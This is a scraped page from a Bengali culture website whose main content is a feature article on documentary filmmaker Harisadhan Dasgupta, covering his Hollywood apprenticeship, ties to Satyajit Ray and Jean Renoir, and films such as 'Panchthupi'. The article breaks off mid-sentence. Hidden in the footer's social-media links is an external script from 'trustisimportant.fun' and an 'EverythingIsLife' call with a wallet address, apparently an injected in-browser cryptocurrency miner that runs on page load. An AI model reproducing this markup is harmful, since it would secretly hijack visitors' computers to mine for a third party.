										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">father-of-indian-documentary-film-harisadhan-dashgupta</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="141raFIhHMXI3vryjP0tLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769279854126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y1SzqXy2rau8KEJkVrnEkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769279854126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 13226
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Inauguration of 12th KICFF-ICA-2" data-date="2026-01-25" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-25', 'Click', 'Inauguration of 12th KICFF-ICA-2']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/25_01_2026_Inauguration-of-12th-KICFF-ICA_Ben.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-25', 'Close', 'Inauguration of 12th KICFF-ICA-2']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> কথা ছিল, সত্যজিতের চিত্রনাট্যে &lsquo;ঘরে-বাইরে&rsquo; পরিচালনা করবেন হরিসাধন দাশগুপ্ত
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;হরিসাধন দাশগুপ্ত, যাঁকে বলা হয় ভারতীয় তথ্যচিত্রের জনক&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@mouni-mondal" href="https://www.bongodorshon.com/contributor/mouni-mondal">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/mouni_mondal_1.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@mouni-mondal" href="https://www.bongodorshon.com/contributor/mouni-mondal">মৌনী মণ্ডল</a>
															<div>
								<span class="date">
								২৩ আগস্ট, ২০২১ ১৬:৫৬:০৭								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						কথা ছিল, সত্যজিতের চিত্রনাট্যে &lsquo;ঘরে-বাইরে&rsquo; পরিচালনা করবেন হরিসাধন দাশগুপ্ত
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=কথা ছিল, সত্যজিতের চিত্রনাট্যে &lsquo;ঘরে-বাইরে&rsquo; পরিচালনা করবেন হরিসাধন দাশগুপ্ত
&url=http://www.bongodorshon.com/home/story_detail/father-of-indian-documentary-film-harisadhan-dashgupta&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Ffather-of-indian-documentary-film-harisadhan-dashgupta" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Ffather-of-indian-documentary-film-harisadhan-dashgupta" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/harisadhan-dasgupta-head.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p>৪০-এর দশকে কোনও পরিকল্পনা ছাড়াই সিনেমার স্বর্গরাজ্য হলিউডে পোঁছে খুঁটিনাটি চাক্ষুস করছেন এক বাঙালি তরুণ। হাতেকলমে <a href="https://www.bongodorshon.com/tags/entertainment/cinema" target="_blank"><span style="color:#B22222;"><strong>সিনেমার</strong></span></a> কাজ শিখে নিচ্ছেন&nbsp;তখনকার দিনের হলিউডের বিখ্যাত পরিচালক আরভিং পিচেলের সংস্পর্শে থেকে। পিচেল ভারতীয় সংস্কৃতির সঙ্গে মোটামুটি পরিচিত ছিলেন।&nbsp;সেই&nbsp;উৎসাহী বাঙালি তরুণকে হলিউডের বিভিন্ন ছবি তৈরি করার সময় পরিদর্শক ছাত্র হিসেবে সঙ্গী করে নেন তিনি। এবং&nbsp;সেই বাঙালি তরুণটির নাম- হরিসাধন দাশগুপ্ত। পরবর্তীকালে ভারতের তথ্যচিত্র নির্মাতা হিসেবে যাঁর&nbsp;খ্যাতি ছড়িয়ে&nbsp;পড়েছিল&nbsp;দেশ ছাড়িয়ে আন্তর্জাতিক পরিসরে।&nbsp;যাঁকে বলা হয় ভারতীয় তথ্যচিত্রের জনক।</p>

<p>১৯৪৪ সালে অ্যাকাউন্টেন্সি পড়তে বিদেশে যান হরিসাধন। কিন্তু,&nbsp;শেষমেশ &lsquo;ফিল্ম বাফ&rsquo; হয়ে দেশে ফেরেন। অ্যাকাউন্টেন্সি পড়াকালীন অসুস্থ শরীর সুস্থ করতে, মানে হাওয়া বদল করতে আমেরিকা গিয়ে &lsquo;ইউনিভার্সিটি অফ সাদার্ন ক্যালিফোর্নিয়া&rsquo;-এ চলচ্চিত্রের পরিচালনা বিভাগে ভর্তি হয়ে যান রীতিবদ্ধ পড়াশোনা করার তাগিদে। তবে, সেখানে তেমন কিছুই শিখতে পারেননি।&nbsp;সেসময়&nbsp;হঠাৎই&nbsp;কাজের সুযোগ পেয়ে যান আরভিং পিচেলের সঙ্গে। সিনেমার বিভিন্ন বিভাগের কাজকর্ম খুব কাছ থেকে দেখে দেশে ফিরে আসেন। ফিরেই যোগাযোগ হয় &lsquo;ক্যালকাটা ফিল্ম সোসাইটি&rsquo;র উৎসাহী সদস্যদের সঙ্গে।&nbsp;১৯৪৭ সালে&nbsp;সত্যজিৎ ও তাঁর বন্ধু চিদানন্দ দাশগুপ্ত মিলে তৈরি করেছিলেন&nbsp;ক্যালকাটা ফিল্ম সোসাইটি। সঙ্গে ছিলেন <a href="https://www.bongodorshon.com/home/story_detail/satyajit-ray-created-optical-illusion-on-the-cover-of-chhatubabu-s-chhata" target="_blank"><span style="color:#B22222;"><strong>বংশী চন্দ্রগুপ্ত</strong></span></a> ও আর পি গুপ্ত। কলকাতায় আন্তর্জাতিক ছবি,&nbsp;বিশেষ করে ইউরোপীয় নিও-রিয়েলিস্ট সিনেমা দেখার পীঠস্থান হয়ে ওঠে এই&nbsp;প্রতিষ্ঠান। বাংলা ছবির বহু বিশিষ্ট পরিচালকই ছিলেন এই সংগঠনের সদস্য।&nbsp;হরিসাধনের বন্ধুত্ব হয় <a href="https://www.bongodorshon.com/home/story_detail/from-movies-to-espionage-satyajit-ray-loved-vintage-cars" target="_blank"><span style="color:#B22222;"><strong>সত্যজিৎ রায়</strong></span></a>, অজয় কর, চিদানন্দ দাশগুপ্ত, নিমাই ঘোষ প্রমুখের সঙ্গে।</p>

<p>১৯৪৮ সালে সকলে মিলে ১০ মিনিটের একটা ছবি করলেন&mdash;&lsquo;এ পারফেক্ট ডে&rsquo;। একজন লোক সকাল থেকে সন্ধ্যে পর্যন্ত কীভাবে এক প্যাকেট সিগারেট শেষ করলেন, এই ছিল ছবির প্রেক্ষাপট। চিত্রনাট্য লিখেছিলেন সত্যজিৎ, ক্যামেরা অজয় কর, শিল্প নির্দেশনা বংশীচন্দ্র গুপ্ত, মিউজিক জ্যোতিরিন্দ্র মৈত্র। ১০ মিনিটে গল্প বলার এই চেষ্টায় উতরে যাওয়ার পর হরিসাধন ভাবলেন হলিউডি কায়দায় রবীন্দ্রনাথের &lsquo;ঘরে-বাইরে&rsquo; পরিচালনা করবেন। সেইমতো সত্যজিৎ রায় চিত্রনাট্যও রেডি করে ফেলেছিলেন। কিন্তু অনেক প্রচেষ্টার পর থমকে যায় সেই কাজ। তার অনেক পরে, ১৯৮৪-তে সত্যজিৎ এ ছবি পরিচালনা করেন।</p>

<p>হলিউড তাঁর সিনেমা ভাবনাকে অনেকাংশে প্রভাবিত করেছিল। সেই সময় হলিউড থেকে বিখ্যাত ফরাসী পরিচালক জঁ রেনোয়াঁ কলকাতায় এসেছিলেন তাঁর &lsquo;রিভার&rsquo; ছবির জন্য। হরিসাধন রেনোয়াঁর ছবিতে প্রধান সহকারী পরিচালকের কাজ পেলেন। রেনোয়াঁর সাহচর্যে হরিসাধনের দৃষ্টিভঙ্গিতে পরিবর্তন এসেছিল। কীভাবে ছোটখাটো বস্তু শিল্পের বিষয় হয়ে উঠতে পারে সেটা রপ্ত করেছিলেন, যা পরবর্তীকালে তাঁর অনেক ছবিতেই ধরা পড়েছিল।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/oscar-winning-actor-laurence-olivier-was-impressed-by-gita-dey-s-performance" target="_blank"><strong><span style="color:#A52A2A;">গীতা দে&rsquo;র অভিনয়ে মুগ্ধ হয়েছিলেন অস্কারজয়ী অভিনেতা লরেন্স অলিভিয়ার </span></strong></a></span></p>
</div>
</div>

<p>তথ্যচিত্র নির্মাতা হিসেবে হরিসাধনের প্রথম ছবি- &lsquo;কোনারক দি সান টেম্পল&rsquo;। ১৯৪৯ সালে ডঃ পৃথ্বীশ নিয়োগীর লেখার ওপর ভিত্তি করে ডানলপ কোম্পানির প্রযোজনায় এই ছবি তৈরি হয়। ছবিটিতে সঙ্গীতের দায়িত্বে ছিলেন জ্ঞানপ্রকাশ ঘোষ ও আলি আকবর খান। আর ক্যামেরা করেছিলেন ক্লদ রেনোয়াঁ। তথ্যচিত্র বানানোর পাশাপাশি লিপটন, আই টি সি, আই সি আই প্রভৃতি কোম্পানির জন্য বিজ্ঞাপন চিত্রও তুলতে থাকেন হরিসাধন। ১৯৫৩ সালে বার্মা শেল কোম্পানির প্রযোজনায় বানান &lsquo;দি উইভার্স আর মাহিন্দারগী&rsquo;। ১৯৫৩-৫৪ সময়টা খুব গুরুত্বপূর্ণ। ওই সময় ইন্ডিয়ান টিউব কোম্পানির প্রযোজনায় হরিসাধন কুড়ি মিনিটের দু&rsquo;টি ছবি করেন। সদ্য স্বাধীনতা প্রাপ্তিতে ভারতবর্ষের গ্রাম ও শহরের চেহারা কেমন ছিল তা ধরা আছে এই দুই ছবিতে&mdash;&lsquo;শহর কি ঝলক&rsquo; ও &lsquo;গাঁও কী কাহানি&rsquo;। প্রথম ছবিতে অভিনয় করেছিলেন মেহমুদ। ১৯৫৫ সালে তাঁর বিখ্যাত ছবি &lsquo;পাঁচথুপি&rsquo; তৈরি করেন। পশ্চিমবাংলার এই একটি গ্রামের মধ্য দিয়ে হরিসাধন সারা দেশের গ্রামের প্রাণকে ধরতে চেয়েছিলেন। গ্রামের দৈনন্দিন জীবনের সঙ্গে সঙ্গে বারো মাসের তের পার্বন তাদের জীবনে কীরকম প্রভাব ফেলে দেখাবার জন্য তিনি ক্রশ-কাটিং-এর সাহায্য নিয়েছেন। কিছু অসাধারণ কম্পোজিশন ছবিটির অন্যতম সম্পদ।</p>

<p>টাটা স্টীলের সুবর্ণজয়ন্তী উপলক্ষে &lsquo;দি স্টোরি অফ স্টীল&rsquo; এই ছবিটি তৈরি করেন। চিত্রনাট্য সত্যজিৎ রায়ের। শুটিং এর আগে আলোচনা করে কি শট নেওয়া হবে ঠিক হতো। ছবিটি গুরুত্বপূর্ণ এই কারণে স্টীলের মতো এক নীরস বিষয়ও হরিসাধনের পরিচালনার গুণে কাব্যময় হয়ে উঠেছিল। ৫০ মিনিটের এই ছবিতে মিউজিক করেছিলেন রবিশঙ্কর। টাটা-র ছবির পরে হরিসাধন ছোটোদের জন্য &lsquo;হট্টোগোলে বিজয়&rsquo; নামে একটি ছবি প্রযোজনা করেন। ছবিটি পাপেটের মাধ্যমে তৈরি হয়। ক্যামেরা ও পরিচালনায় ছিলেন বুলু দাশগুপ্ত। চিত্রনাট্য করেছিলেন &lsquo;অ্যাড-ম্যান&rsquo; রঘুনাথ গোস্বামী। ছবিটি শিশুচিত্র হিসেবে প্রধানমন্ত্রীর স্বর্ণপদক পেয়েছিল।<a href="https://www.thebengalstore.com/food/mustard-oil" target="_blank"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1629717141-Mustard-Oil.jpg" style="width: 100%;" /></a>সংগীত নাটক অ্যাকাডেমীর প্রযোজনায় হরিসাধনবাবু দু&rsquo;জন গুরুত্বপূর্ণ সঙ্গীত ব্যক্তিত্বকে পর্দায় তুলে ধরেন ১৯৬৪-৬৫ সালে। বড়ে গোলাম আলি ও ওস্তাদ আলাউদ্দিন খাঁ। গায়নরীতি ও ভারতীয় সংগীতে তাদের অবদানকে খুব সুন্দর করে হরিসাধন ধরে রাখেন। ষাটের দশকে হরিসাধনবাবু অনেকগুলি জীবনীমূলক তথ্যচিত্র করেন এর মধ্যে আচার্য 